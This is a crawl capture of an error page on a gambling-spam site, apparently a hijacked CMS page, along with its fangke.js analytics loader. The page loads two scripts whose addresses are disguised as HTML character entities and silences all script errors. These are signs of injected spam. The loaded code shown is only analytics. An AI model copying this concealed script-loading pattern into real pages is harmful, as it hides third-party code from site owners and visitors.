

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.topbocai.com/news/xyzx2ba/main.psp
body_size: 1719
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "//www.w3.org/TR/html4/loose.dtd">


<html xmlns="//www.w3.org/1999/xhtml">
    <head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>提示信息</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#108;&#97;&#110;&#103;&#117;&#97;&#55;&#46;&#106;&#115;"></script>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    <meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <body><h1><a href="http://www.topbocai.com/">全球十大網上博彩公司</a></h1>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="10.0.241.136"/>
        
        <div   date-time="1763332369"   dir="infjsi" class="wp_error"> 
            <div   date-time="1763332369"   dir="ogoxzj" class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div   date-time="1763332369"   dir="wnfarf" class="wp_error_msg">
                <span>提示：访问地址无效，news/xyzx2ba找不到对应的栏目！</span>
            </div>
            <div   date-time="1763332369"   dir="jtsydi" class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">全球十大網上博彩公司</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#102;&#97;&#110;&#103;&#107;&#101;&#46;&#106;&#115;"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"871a5bb9d867403e846758e6e11a0a1b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.topbocai.com/fangke.js
body_size: 216
content:
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281436575&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();